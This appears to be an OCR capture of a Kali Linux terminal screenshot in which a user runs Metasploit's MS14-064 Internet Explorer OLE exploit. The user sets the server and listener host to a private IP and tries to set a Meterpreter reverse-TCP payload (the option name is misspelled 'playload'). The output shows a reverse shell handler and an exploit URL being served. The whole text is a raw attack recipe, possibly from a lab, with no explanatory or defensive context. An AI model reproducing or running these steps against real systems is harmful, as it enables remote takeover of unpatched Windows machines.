 应用程序 位置 终端 星期六 14:58 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 > search ms14-064
Matching Modules
================
# Name Disclosure Date Rank Che
ck Description
- ---- --------------- ---- ---
-- -----------
0 exploit/windows/browser/ms14_064_ole_code_execution 2014-11-13 good No
MS14-064 Microsoft Internet Explorer Windows OLE Automation Array Remote Code Execution
1 exploit/windows/fileformat/ms14_064_packager_python 2014-11-12 excellent No
MS14-064 Microsoft Windows OLE Package Manager Code Execution Through Python
2 exploit/windows/fileformat/ms14_064_packager_run_as_admin 2014-10-21 excellent No
MS14-064 Microsoft Windows OLE Package Manager Code Execution
msf5 > use exploit/windows/browser/ms14_064_ole_code_execution
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set AllowPowershellPrompt true
AllowPowershellPrompt => true
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set SRVHOST 192.168.42.248
SRVHOST => 192.168.42.248
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set playload windows/meterpreter/rev
erse_tcp
playload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set LHOST 192.168.42.248
LHOST => 192.168.42.248
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set target 1
target => 1
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.42.248:4444
[*] Using URL: http://192.168.42.248:8080/iNqcobY
[*] Server started.